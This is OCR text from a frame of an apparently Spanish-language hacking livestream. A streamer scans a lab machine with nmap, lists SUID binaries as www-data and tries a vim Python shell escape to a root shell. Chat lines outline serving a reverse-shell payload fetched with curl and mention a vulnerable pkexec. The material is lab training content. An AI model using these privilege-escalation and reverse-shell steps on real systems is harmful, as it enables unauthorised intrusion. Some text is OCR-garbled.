 FOLLOWERS tooo58
SUBSCRIBERS 4n1m
RECENT DONATION - €10
RECENT CHEER elhackeretico: 20
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:40
securiters@kali: /usr/share/wordlists
securiters@kali: /usr/share/wordlists 66x37
rtt min/avg/max/mdev = 96.575/96.769/96.963/0.194 ms
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$ nmap -sV -sC -p- --min-rate 5000 192.168.105.86
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-16 21:14 CET
Stats: 0:00:32 elapsed; 0 hosts completed (1 up), 1 undergoing Ser
vice Scan
Service scan Timing: About 50.00% done; ETC: 21:15 (0:00:06 remain
ing)
Nmap scan report for 192.168.105.86
Host is up (0.097s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux
; protocol 2.0)
| ssh-hostkey:
|   2048 33b96d350bc5c45a86e0261095487782 (RSA)
|   256 a80fa7738302c1978c25bafea5115f74 (ECDSA)
|_  256 fce99ffef9e04d2d76eecadaafc3399e (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8)
.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results a
t https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.93 seconds
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$ which python
/usr/bin/python
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$
securiters@kali: /usr/share/wordlists 104x37
su root
Password: root
su: Authentication failure
www-data@shakabrah:/home/dylan$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/vim.basic
/usr/bin/newuidmap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/umount
/bin/fusermount
/bin/ping
/bin/mount
/bin/su
www-data@shakabrah:/home/dylan$ ls -ls /usr/bin/vim.basic
ls -ls /usr/bin/vim.basic
2616 -rwsr-xr-x 1 root root 2675336 Mar 18  2020 /usr/bin/vim.basic
www-data@shakabrah:/home/dylan$ ./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "res
h -p")'
<execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
bash: ./vim: No such file or directory
www-data@shakabrah:/home/dylan$ /usr/bin/vim.basic
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
pones en escucha en otra consola
para que te de una
shell interactiva
sezioasesinos claro con curl
habria que hacer una peticion a un
payload de tu maquina local que
tenga la revshell
los comandos de
python seria python3 -m ***rver 80
donde tengas el index
JamesWexler !notion
securiters !wiki
Nightbot Tenemos una Wiki
hecha con mucho cariño que no
dejamos de actualizar:
https://securiters.gitbook.io/securiters
-wiki/
pkexec es
vulnerable
aunque no creo
que vaya por ahi la maquina
getcap / -r
2>/dev/null y te dice todos los
programas con SUID